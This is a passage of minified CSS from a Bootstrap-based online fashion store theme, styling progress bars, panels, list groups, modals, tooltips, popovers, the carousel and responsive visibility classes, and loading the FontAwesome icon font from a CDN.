.progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-warning{background-color:#e7ca2b}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.progress-bar-danger{background-color:#f35a5a}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media > .pull-right{padding-left:10px}.media-left,.media > .pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#aaa;color:#888;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#888}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#333333;border-color:#333333}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#999999}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:22px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.list-group + .panel-footer{border-top-width:0}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:-1px;border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:-1px;border-top-right-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:-1px}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:-1px}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:-1px;border-bottom-right-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:-1px}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:-1px}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0}.panel > .table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:22px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default > .panel-heading{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#2b3742}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#333333}.panel-primary > .panel-heading{color:#fff;background-color:#333333;border-color:#333333}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#333333}.panel-primary > .panel-heading .badge{color:#333333;background-color:#fff}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#333333}.panel-success{border-color:#d6e9c6}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:0}.well-sm{padding:9px;border-radius:0}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{overflow:hidden;position:fixed;top:0;right:0;left:0;height:100%;background-color:#000;z-index:1000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.625px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.625}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn + .btn{margin-left:-1px}.modal-footer .btn-block + .btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-family:"Hind",sans-serif;font-size:12px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:0}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Hind",sans-serif;font-size:14px;font-weight:normal;line-height:1.625;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-1px -1px 0 0}.popover-content{padding:9px 14px}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover > .arrow{border-width:11px}.popover > .arrow:after{border-width:10px;content:""}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner > .item.next,.carousel-inner > .item.active.right{transform:translate3d(100%,0,0);left:0}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{transform:translate3d(-100%,0,0);left:0}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{transform:translate3d(0,0,0);left:0}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block}.carousel-inner > .active{left:0}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%}.carousel-inner > .next{left:100%}.carousel-inner > .prev{left:-100%}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0}.carousel-inner > .active.left{left:-100%}.carousel-inner > .active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:54px;height:54px;opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:0 0 0 2px #000 inset;box-shadow:0 0 0 2px #000 inset;font-size:18px;font-weight:bold;color:#000;text-align:center;text-shadow:0 1px 2px transparent;margin:auto;line-height:54px}.carousel-control.right{left:auto;right:0}.carousel-control:hover{outline:0;color:#fff;-webkit-box-shadow:0 0 0 30px #000 inset;box-shadow:0 0 0 30px #000 inset;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .icon-next{width:100%;height:100%}.carousel-control .icon-prev:before{content:'\f104';font-family:"FontAwesome"}.carousel-control .icon-next:before{content:'\f105';font-family:"FontAwesome"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #000;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#000}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px transparent}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.ocultar_siempre{display:none !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul > 